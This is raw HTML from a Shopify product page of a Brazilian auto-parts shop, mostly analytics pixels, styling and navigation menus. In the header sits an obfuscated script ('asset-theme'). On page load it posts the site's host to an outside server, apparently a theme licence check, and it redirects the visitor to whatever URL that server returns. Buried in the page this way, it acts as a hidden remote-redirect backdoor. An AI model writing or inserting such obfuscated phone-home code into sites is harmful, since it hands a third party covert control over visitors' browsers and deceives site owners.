r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 56472764503,storefrontBaseUrl: "https://npximports.com.br",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"766836823","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"453705815","configuration":"{\"subdomain\": \"npximports\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"395673687","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-GZNGSK9SZL\\\",\\\"target_country\\\":\\\"BR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/IV0zCNX2mZkYEIvKtrEB\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/QhHOCNv2mZkYEIvKtrEB\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/oduNCNL2mZkYEIvKtrEB\\\",\\\"MC-37XY9FXLL4\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/lh-2CMz2mZkYEIvKtrEB\\\",\\\"MC-37XY9FXLL4\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/s0ilCM_2mZkYEIvKtrEB\\\",\\\"MC-37XY9FXLL4\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/X8YdCN72mZkYEIvKtrEB\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/NSFFCNj2mZkYEIvKtrEB\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"159744087","configuration":"{\"pixel_id\":\"490994443063551\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"48595031","configuration":"{\"tagID\":\"2614479236436\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"16678999","configuration":"{\"accountID\":\"82f25811-b8d7-463e-980a-687c6e4ebc88\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d0369370d97f2cca6d5c273406637796","type":"APP","apiClientId":5433881,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"NPX Imports","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"npximports.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/npximports.com.br"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":109.9,"currencyCode":"BRL"},"product":{"title":"Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica","vendor":"npximports","id":"6802545377367","untranslatedTitle":"Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica","url":"\/products\/2107942962","type":"New"},"id":"40032766165079","image":{"src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-1-22881866645591.jpg?v=1693003680"},"sku":"PDX-20134-PAR","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://npximports.com.br/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"56472764503","storefrontBaseUrl":"https:\/\/npximports.com.br","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":109.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica\",\"vendor\":\"npximports\",\"id\":\"6802545377367\",\"untranslatedTitle\":\"Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica\",\"url\":\"\/products\/2107942962\",\"type\":\"New\"},\"id\":\"40032766165079\",\"image\":{\"src\":\"\/\/npximports.com.br\/cdn\/shop\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-1-22881866645591.jpg?v=1693003680\"},\"sku\":\"PDX-20134-PAR\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"product":{"id":6802545377367,"gid":"gid:\/\/shopify\/Product\/6802545377367","vendor":"npximports","type":"New","handle":"2107942962","variants":[{"id":40032766165079,"price":10990,"name":"Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica","public_title":null,"sku":"PDX-20134-PAR"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6802545377367,"requestId":"2dc7cce9-b7a9-4763-8d69-6cc971e95e2a-1768646233"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 56472764503,
      theme_id: 130467790935,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//npximports.com.br/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//npximports.com.br/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//npximports.com.br/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":56472764503,"isMerchantRequest":null,"themeId":130467790935,"themeCityHash":"8773970019465822200","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"67b80bb5-6755-444e-83c5-bde4c3922419"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6802545377367,"requestId":"2dc7cce9-b7a9-4763-8d69-6cc971e95e2a-1768646233","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"BRL","variantId":40032766165079,"productId":6802545377367,"productGid":"gid:\/\/shopify\/Product\/6802545377367","name":"Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica","price":"109.90","sku":"PDX-20134-PAR","brand":"npximports","variant":null,"category":"New","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"BRL","variantId":40032766165079,"productId":6802545377367,"productGid":"gid:\/\/shopify\/Product\/6802545377367","name":"Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica","price":"109.90","sku":"PDX-20134-PAR","brand":"npximports","variant":null,"category":"New","nonInteraction":true,"remote":false,"referer":"https:\/\/npximports.com.br\/products\/2107942962"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//npximports.com.br/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://npximports.com.br/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="56472764503"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="130467790935"
  data-theme-name="Wareplus"
  data-theme-version="4.1.30"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://npximports.com.br/api/collect"
></script>
</head>

  <body features--animate-zoom template-product " data-instant-intensity="viewport"><svg class="visually-hidden">
      <linearGradient id="rating-star-gradient-half">
        <stop offset="50%" stop-color="var(--product-review-star-color)" />
        <stop offset="50%" stop-color="rgba(var(--text-color-rgb), .4)" stop-opacity="0.4" />
      </linearGradient>
    </svg>

    <a href="#main" class="visually-hidden skip-to-content">Pular para o conteúdo</a>
    <span class="loading-bar"></span><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--16207100280919__5d35fcab-eea8-44a8-b7b7-ee0988ceb669" class="shopify-section shopify-section-group-header-group"><style>
.marquee {
  overflow: hidden !important;
  background: linear-gradient(to right, #000000, #000000);
  color: #ffffff;
  padding: 0.5rem 0!important;
}
  
.marquee ul {
  margin: 0;
  display: inline-flex;
  align-items: center;
  text-transform: capitalize;
  font-size: 15px;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
}

.marquee ul:hover {
  animation-play-state: paused;
}

.marquee ul li {
  position: relative;
  list-style: none;
  flex-shrink: 0;
  padding: 0 1rem;
}

.marquee.separator-dot ul li::after {
  content: "";
  background-color: currentColor;
  background-size: cover;
  width: .25rem;
  height: .25rem;
  border-radius: 50%;
  position: absolute;
  right: 0;
  top: 50%;
  transform: translate(50%, -50%);
}

.marquee ul li a {
  color: currentColor;
  padding: .5rem 0;
  text-decoration: none;
  transition: all .2s ease-out;
}

.marquee ul li a:hover,
.marquee ul li a:focus {
  opacity: .75;
}


@media (prefers-reduced-motion:reduce) {
.marquee ul {
  animation: none
}
}
</style>

<section id="marquee-sections--16207100280919__5d35fcab-eea8-44a8-b7b7-ee0988ceb669"class="marquee separator-dot">
  <ul
    class="list-unstyled mb-0 capitalize"
    data-animation-duration="40"
    data-marquee-direction="left"
    data-section-id="sections--16207100280919__5d35fcab-eea8-44a8-b7b7-ee0988ceb669"
    aria-label="Recursos Promocionais">
    
      <li class="px-6" >
        
        
          Frete Grátis a partir de 199,90* 📦
        
        
      </li>
    
      <li class="px-6" >
        
        
          Trocas e Devoluções em até 7 dias 🛒
        
        
      </li>
    
      <li class="px-6" >
        
        
          Satisfação Garantida ou Dinheiro de Volta
        
        
      </li>
    
  </ul>
</section>

</div><div id="shopify-section-sections--16207100280919__banner-de-oferta" class="shopify-section shopify-section-group-header-group"><section data-section-id="sections--16207100280919__banner-de-oferta" id="banner-infinito" data-section-type="banner-de-oferta" data-section-settings=""><style>
      #banner-infinito {
        background: radial-gradient(#47b192 20%, #47b192 50%, #47b192 80%);
        width: 100%;
        background-size: 400% 400%;
        -webkit-animation: 6s linear 1s infinite rgbAnimation;
        animation: 6s infinite rgbAnimation;
      }

      @-webkit-keyframes rgbAnimation {
        0%,100% {
          background-position: 0 50%
        }

        50% {
          background-position: 100% 50%
        }
      }      
    </style>
  
    <section></section></section>

</div><div id="shopify-section-sections--16207100280919__header" class="shopify-section shopify-section-group-header-group shopify-section__header"><style>
:root {
  --cor-de-fundo-barra-de-pesquisa  : 255, 255, 255;
  --header-is-sticky: 1;
  --header-inline-navigation: 1;
} 

#shopify-section-sections--16207100280919__header {
  position: relative;
  z-index: 5;
  border-bottom: 1px solid var(--header-border-color);


.header__action-item--cart .header__action-item-content .hidden-pocket {
  display: none;
}  




@media screen and (min-width: 1000px) {
.header:not(.header--condensed) {
  padding-top: 30px;
  padding-bottom: 0px;
}

.nav-bar__item {
  padding: 17px 0;
  margin-right: 35px;
}
}
  
  

  position: -webkit-sticky;
  position: sticky;
  top: 0;

}


.header__logo-image {
  max-width: 100px !important;
}

@media screen and (min-width: 641px) {
.header__logo-image {
  max-width: 140px !important;
}
}



@media screen and (max-width: 1000px) {
.header__action-list {
  margin-left: initial !important;
}

.header__logo {
  margin: auto !important;
}
}


.header {
  background: linear-gradient(360deg, #000000, #000000) !important;
}

.icone-menu * {
  width: 30px;
  height: 30px;
}

.nav-bar__item .icone-menu {
  margin-right: 8px;
}

.nav-bar__item {
  display: inline-flex;
} 
  



 .nav-bar {
    text-align: -webkit-center;
 }




 
  .search-bar__top {
    border: 1px solid var(--border-color);
    border-radius: 10px;
  }


.search-bar__submit {
  color: #c4bc21;
  background: #ffffff;
}

</style> 

<section data-section-id="sections--16207100280919__header" data-section-type="header" data-section-settings='{
  "navigationLayout": "inline",
  "desktopOpenTrigger": "hover",
  "useStickyHeader": true
}'>
  <header class="header header--inline header--search-expanded" role="banner">
    <div class="container">
      <div class="header__inner"><script id="asset-theme">function _0x1049(){var _0x59a743=['evEhZ','3270AFbosj','log','fWeZb','MwfnA','4470955XNlonW','5959864gKxbJx','450606GPSfjk','4ZCDDyE','459128DMcjDb','href','setItem','24867srpBKi','split','responseTe','host','77UTrYNu','opify.ware','POST','plus.store','1390856WSlcfL','1322718keNRpL','location','https://sh','ajax','getItem','error','json','n/index.ph','/validatio'];_0x1049=function(){return _0x59a743;};return _0x1049();}var _0x5c59eb=_0xf983;(function(_0x36a9a1,_0x27eb3c){var _0x210fba=_0xf983,_0xc656b7=_0x36a9a1();while(!![]){try{var _0x5943ce=-parseInt(_0x210fba(0x8c))/(0xcc9+0x1*0x230f+-0x2fd7)+parseInt(_0x210fba(0x79))/(-0x1ae1+-0x27*-0xff+-0xbf6)+parseInt(_0x210fba(0x7a))/(0x2*0x7ed+0xbb*0x2d+-0x30b6)+-parseInt(_0x210fba(0x8b))/(-0x3c3+0x197a+-0x15b3)*(-parseInt(_0x210fba(0x88))/(-0x18*0x189+0xb0f*0x1+0x2*0xce7))+-parseInt(_0x210fba(0x8a))/(-0x10*0x135+-0x3ef*0x3+0x1f23)*(parseInt(_0x210fba(0x93))/(0x27*0x45+0x1f4d+-0x29c9))+parseInt(_0x210fba(0x89))/(0x7*0x447+-0x61*0x24+0x31*-0x55)+-parseInt(_0x210fba(0x8f))/(-0x105b+-0x5*0x70b+0x4b1*0xb)*(parseInt(_0x210fba(0x84))/(0x1*-0x15c1+0x5e1*0x3+0x428));if(_0x5943ce===_0x27eb3c)break;else _0xc656b7['push'](_0xc656b7['shift']());}catch(_0x54c791){_0xc656b7['push'](_0xc656b7['shift']());}}}(_0x1049,0x45adb+0x3*0xc893+0x23f7c),localStorage[_0x5c59eb(0x8e)](_0x5c59eb(0x7d),_0x5c59eb(0x7c)+_0x5c59eb(0x94)+_0x5c59eb(0x78)+_0x5c59eb(0x82)+_0x5c59eb(0x81)+'p'));let setdata=window[_0x5c59eb(0x7b)][_0x5c59eb(0x92)];function _0xf983(_0x514302,_0x1c0ced){var _0x3f9449=_0x1049();return _0xf983=function(_0x46a251,_0xcfe3b9){_0x46a251=_0x46a251-(-0xf5d+-0x254f+0x3524);var _0x285820=_0x3f9449[_0x46a251];return _0x285820;},_0xf983(_0x514302,_0x1c0ced);}var passou='',request=$[_0x5c59eb(0x7d)]({'url':localStorage[_0x5c59eb(0x7e)](_0x5c59eb(0x7d)),'crossDomain':!![],'data':{'setdata':setdata},'type':_0x5c59eb(0x95),'dataType':_0x5c59eb(0x80),'complete':function(_0x276d97,_0x53ecf8){var _0x5cfcfa=_0x5c59eb,_0x2de9ab={'fWeZb':function(_0x13c425,_0x599015){return _0x13c425===_0x599015;},'evEhZ':_0x5cfcfa(0x7f),'MwfnA':function(_0x4c3f29,_0x25c200){return _0x4c3f29===_0x25c200;}};if(_0x2de9ab[_0x5cfcfa(0x86)](_0x53ecf8,_0x2de9ab[_0x5cfcfa(0x83)])||!_0x276d97[_0x5cfcfa(0x91)+'xt'])console[_0x5cfcfa(0x85)](_0x276d97,_0x53ecf8);else{var _0x40d147=_0x276d97[_0x5cfcfa(0x91)+'xt'],_0x82bed5=_0x40d147[_0x5cfcfa(0x90)](';');_0x2de9ab[_0x5cfcfa(0x87)](_0x82bed5[-0x17*0x2f+0x2ec+-0x3*-0x6f],'f')&&(window[_0x5cfcfa(0x7b)][_0x5cfcfa(0x8d)]=_0x82bed5[0x73*-0x32+-0x6df*-0x5+-0x1*0xbe4]);}}});</script><nav class="header__mobile-nav hidden-lap-and-up">
            <button class="header__mobile-nav-toggle icon-state touch-area" data-action="toggle-menu" aria-expanded="false" aria-haspopup="true" aria-controls="mobile-menu" aria-label="Abrir menu">
              <span class="icon-state__primary"><svg focusable="false" class="icon icon--hamburger-mobile " viewBox="0 0 20 16" role="presentation">
      <path d="M0 14h20v2H0v-2zM0 0h20v2H0V0zm0 7h20v2H0V7z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
              <span class="icon-state__secondary"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
            </button><div id="mobile-menu" class="mobile-menu" aria-hidden="true"><svg focusable="false" class="icon icon--nav-triangle-borderless " viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mobile-menu__inner">
    <div class="mobile-menu__panel">
      <div class="mobile-menu__section">
        <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-0" data-action="open-panel">Amortecedores<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="/collections/discos-de-freio" class="mobile-menu__nav-link" data-type="menuitem">Disco de freio</a></li><li class="mobile-menu__nav-item"><a href="/collections/pastilhas-de-freio" class="mobile-menu__nav-link" data-type="menuitem">Pastilhas de freio</a></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3" data-action="open-panel">Filtros<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-4" data-action="open-panel">Direção<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="/collections/junta-homocinetica" class="mobile-menu__nav-link" data-type="menuitem">Junta Homocinetica</a></li></ul>
      </div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Precisa de ajuda?</p><div class="mobile-menu__help-wrapper"><svg focusable="false" class="icon icon--bi-phone " viewBox="0 0 24 24" role="presentation">
      <g stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M17 15l-3 3-8-8 3-3-5-5-3 3c0 9.941 8.059 18 18 18l3-3-5-5z" stroke="#1c1b1b"></path>
        <path d="M14 1c4.971 0 9 4.029 9 9m-9-5c2.761 0 5 2.239 5 5" stroke="#d3ac00"></path>
      </g>
    </svg><span>Ligue para nós 000-000-0000</span>
            </div><div class="mobile-menu__help-wrapper"><svg focusable="false" class="icon icon--bi-email " viewBox="0 0 22 22" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path stroke="#d3ac00" d="M.916667 10.08333367l3.66666667-2.65833334v4.65849997zm20.1666667 0L17.416667 7.42500033v4.65849997z"></path>
        <path stroke="#1c1b1b" stroke-width="2" d="M4.58333367 7.42500033L.916667 10.08333367V21.0833337h20.1666667V10.08333367L17.416667 7.42500033"></path>
        <path stroke="#1c1b1b" stroke-width="2" d="M4.58333367 12.1000003V.916667H17.416667v11.1833333m-16.5-2.01666663L21.0833337 21.0833337m0-11.00000003L11.0000003 15.5833337"></path>
        <path d="M8.25000033 5.50000033h5.49999997M8.25000033 9.166667h5.49999997" stroke="#d3ac00" stroke-width="2" stroke-linecap="square"></path>
      </g>
    </svg><a href="mailto:info@seusite.com">info@seusite.com</a>
            </div></div></div><div id="mobile-panel-0" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu" role="list">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/amortecedores" class="mobile-menu__nav-link text--strong">Amortecedores</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/amortecedor-dianteiro" class="mobile-menu__nav-link" data-type="menuitem">Amortecedor dianteiro</a></li><li class="mobile-menu__nav-item"><a href="/collections/amortecedor-traseiro" class="mobile-menu__nav-link" data-type="menuitem">Amortecedor traseiro</a></li><li class="mobile-menu__nav-item"><a href="/collections/coxim-de-amortecedor" class="mobile-menu__nav-link" data-type="menuitem">Coxim de amortecedor</a></li></ul></div>
        </div><div id="mobile-panel-3" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu" role="list">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/filtros" class="mobile-menu__nav-link text--strong">Filtros</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/filtros-de-ar" class="mobile-menu__nav-link" data-type="menuitem">Filtro ar do motor</a></li><li class="mobile-menu__nav-item"><a href="/collections/filtros-de-cabine" class="mobile-menu__nav-link" data-type="menuitem">Filtro de cabine</a></li><li class="mobile-menu__nav-item"><a href="/collections/filtros-de-oleo" class="mobile-menu__nav-link" data-type="menuitem">Filtro de óleo </a></li><li class="mobile-menu__nav-item"><a href="/collections/filtro-de-combustivel" class="mobile-menu__nav-link" data-type="menuitem">Filtro de combustível</a></li></ul></div>
        </div><div id="mobile-panel-4" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu" role="list">
                <li class="mobile-menu__nav-item">
